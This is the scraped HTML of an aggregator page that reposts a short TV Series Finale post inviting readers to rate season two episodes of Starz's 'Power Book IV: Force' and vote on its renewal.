				<a href="https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings/">November 11, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://influencerworlddaily.com/category/television/" rel="category tag">Television</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-590x393.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Power Book IV: Force TV Show on Starz: Season Two Viewer Votes &#8211; canceled + renewed TV shows, ratings" title="Power Book IV: Force TV Show on Starz: Season Two Viewer Votes &#8211; canceled + renewed TV shows, ratings" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-590x393.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> [ad_1]<br />
</p>
<div id="">
<p class="entry-meta">Published: <time class="entry-time">November 11, 2023</time></p>
</div>
<div>
<div id="attachment_146158" style="width: 600px" class="wp-caption aligncenter"><img post-id="60982" fifu-featured="1" loading="lazy" aria-describedby="caption-attachment-146158" decoding="async" class="size-large wp-image-146158" src="https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-590x393.jpg" alt="Power Book IV: Force TV Show on Starz: Season Two Viewer Votes &#8211; canceled + renewed TV shows, ratings" title="Power Book IV: Force TV Show on Starz: Season Two Viewer Votes &#8211; canceled + renewed TV shows, ratings" width="590" height="393" srcset="https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-590x393.jpg 590w, https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-370x247.jpg 370w, https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-768x512.jpg 768w, https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-1536x1024.jpg 1536w, https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10.jpg 1800w" sizes="auto, (max-width: 590px) 100vw, 590px"/></p>
<p id="caption-attachment-146158" class="wp-caption-text">(Photo: Starz)</p>
</div>
<p>Tommy is out for revenge in the second season of the <em>Power Book IV: Force</em> TV show on Starz. As we all know, the Nielsen ratings typically play a big role in determining whether a TV show like <em>Power Book IV: Force</em> is cancelled or renewed for season three. Unfortunately, most of us do not live in Nielsen households. Because many viewers feel frustrated when their viewing habits and opinions aren’t considered, we invite you to rate all of the second season episodes of <em>Power Book IV: Force</em> here<em>. </em></p>
<p>A <a href="http://tvseriesfinale.com/tv-show/tag/starz-tv-shows-canceled-or-renewed/">Starz</a> crime drama series, the <em><a href="https://tvseriesfinale.com/tv-show/tag/power-book-iv-force">Power Book IV: Force</a></em> TV show is a sequel and spin-off to the <em><a href="https://tvseriesfinale.com/tv-show/tag/power">Power</a></em> series. It stars Joseph Sikora, Isaac Keys, Lili Simmons, Shane Harper, Kris D. Lofton, Carmela Zumbado, Manuel Eduardo Ramirez, Miriam A. Hyman, Adrienne Walker, Anthony Fleming III, Lucien Cambric, and Tommy Flanagan. The story centers around criminal Tommy Egan (Sikora) after he’s put the wreckage of his life in New York behind him. Tommy makes a quick detour in Chicago to close an old wound that’s been haunting him for decades. However, what was supposed to be a quick stop turns into a labyrinth of family secrets and lies that he thought were long buried. In the second season, nothing stands in Tommy Egan’s way as he makes his play at becoming the sole drug distributor in Chicago. Alliances form and competitors become targets as a turf war heats up and Tommy must race to stay one step ahead of everyone. Meanwhile, a federal task force is zeroed in on him and he has an eye on a special someone, forcing him to decide what he is willing to sacrifice to claim Chicago as his own<em>.</em><br /><span id="more-146153"/></p>
<p><a href="#comments">What do you think?</a> Which season two episodes of the <em>Power Book IV: Force</em> TV series do you rate as wonderful, terrible, or somewhere between? Do you think that <em>Power Book IV: Force</em> should be cancelled or renewed for a third season on Starz?</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://hop.clickbank.net/?affiliate=neild&vendor=recprofit' target="_blank" rel="nofollow noopener" class='adlink ads_image align-center'>
                                    <img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://influencerworlddaily.com/wp-content/uploads/2022/05/turn-100-into-12000-in-a-matter-of-weeks.gif' alt='' data-pin-no-hover="true">
                                </a></div></div>
<div class="su-note" style="border-color:#e5dec7;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;">
<div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FFF8E1;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;">Check out our <strong><a href="http://tvseriesfinale.com/tv-shows-status/">status sheets</a></strong> to track new TV series pickups, renewals, and cancellations. You can find lists of cancelled shows <strong><a href="https://tvseriesfinale.com/cancelled-tv-shows-lists/">here</a></strong>.</div>
</div>
<p></div>
<p>[ad_2]<br />
<br /><a href="https://tvseriesfinale.com/tv-show/power-book-iv-force-season-two-viewer-votes/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-60982 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Power+Book+IV%3A+Force+TV+Show+on+Starz%3A+Season+Two+Viewer+Votes+%E2%80%93+canceled+%2B+renewed+TV+shows%2C+ratings&url=https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://influencerworlddaily.com/television/power-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Finfluencerworlddaily.com%2Ftelevision%2Fpower-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings%2F&link=https%3A%2F%2Finfluencerworlddaily.com%2Ftelevision%2Fpower-book-iv-force-tv-show-on-starz-season-two-viewer-votes-canceled-renewed-tv-shows-ratings%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_60982_0_696987a03c659   " data-unique="jnews_module_60982_0_696987a03c659">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" title="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/48-hours-1-3.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/">Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football" title="Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/BM-EP101_07-29_0282_f_f-590x447.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/">Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/best-medicine-season-one-ratings-viewer-votes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best Medicine: Season One Ratings + Viewer Votes" title="Best Medicine: Season One Ratings + Viewer Votes" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/bestmedicine03-590x332.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/best-medicine-season-one-ratings-viewer-votes/">Best Medicine: Season One Ratings + Viewer Votes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/best-medicine-season-one-ratings-viewer-votes/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_60982_0_696987a03c659 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":60982,"include_category":"143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/politics-2/welcome-to-wonkette-happy-hour-with-this-weeks-cocktail-the-cosmonaut/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Welcome To Wonkette Happy Hour, With This Week&#8217;s Cocktail, The Cosmonaut!" title="Welcome To Wonkette Happy Hour, With This Week&#8217;s Cocktail, The Cosmonaut!" decoding="async" loading="lazy" data-src="https://substackcdn.com/image/fetch/w_1456,c_limit,f_auto,q_auto:good,fl_progressive:steep/https://substack-post-media.s3.amazonaws.com/public/images/db8faee5-2125-41b7-8f5d-6fd56214bb90_4032x3024.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/politics-2/welcome-to-wonkette-happy-hour-with-this-weeks-cocktail-the-cosmonaut/">
                        Welcome To Wonkette Happy Hour, With This Week's Cocktail, The Cosmonaut!                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/business-2/actors-union-chief-calls-tentative-deal-with-hollywood-studios-the-largest-in-our-industrys-history-as-it-goes-to-members-for-a-pivotal-vote/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Actors union chief calls tentative deal with Hollywood studios &#8216;the largest in our industry&#8217;s history&#8217; as it goes to members for a pivotal vote" title="Actors union chief calls tentative deal with Hollywood studios &#8216;the largest in our industry&#8217;s history&#8217; as it goes to members for a pivotal vote" decoding="async" loading="lazy" data-src="https://content.fortune.com/wp-content/uploads/2023/11/GettyImages-1775230537-e1699663491764.jpg?w=2048" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/business-2/actors-union-chief-calls-tentative-deal-with-hollywood-studios-the-largest-in-our-industrys-history-as-it-goes-to-members-for-a-pivotal-vote/">
                        Actors union chief calls tentative deal with Hollywood studios 'the largest in our industry's history' as it goes to members for a pivotal vote                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/music-2/shop-select-items-for-11-billboard/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Shop Select Items for  – Billboard" title="Shop Select Items for  – Billboard" decoding="async" loading="lazy" data-src="https://charts-static.billboard.com/img/2005/06/rihanna-k0p-91x91.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/music-2/shop-select-items-for-11-billboard/">
                        Shop Select Items for $11 – Billboard                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-16"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_60982_1_696987a044479  jeg_pb_boxed normal " data-unique="jnews_module_60982_1_696987a044479">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Posts</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" title="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/eduard-delputte-08pUrFvC2lw-unsplash-1-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/">Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="When Customers Create More Customers: Creating Superfans : Social Media Examiner" title="When Customers Create More Customers: Creating Superfans : Social Media Examiner" decoding="async" loading="lazy" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/SMMP_701_1aSECONDARY-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/">When Customers Create More Customers: Creating Superfans : Social Media Examiner</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Infamously Bad TV Series Finales That Are Actually Good" title="Infamously Bad TV Series Finales That Are Actually Good" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-bad-tv-finales.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/">Infamously Bad TV Series Finales That Are Actually Good</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="THROWAWAY BOYS | Kirkus Reviews" title="THROWAWAY BOYS | Kirkus Reviews" decoding="async" loading="lazy" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/d65dcd1b3d334458af5c7b78d8eec7e2/9780312577223.jpg.300x0_q85_autocrop.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/">THROWAWAY BOYS | Kirkus Reviews</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Is Trump a Fascist?" title="Is Trump a Fascist?" decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/">Is Trump a Fascist?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" title="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/gene-ludwig.png?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/">Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Louis Tomlinson: Photos From the Billboard Cover Shoot" title="Louis Tomlinson: Photos From the Billboard Cover Shoot" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2026/01/louis-tomlinson-digital-cover-billboard-january-2026-austin-hargrave-3-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/">Louis Tomlinson: Photos From the Billboard Cover Shoot</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" title="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/48-hours-1-3.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/">Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/" ><i class="fa fa-clock-o"></i> 8 hours ago</a></div></div>
                    </div>
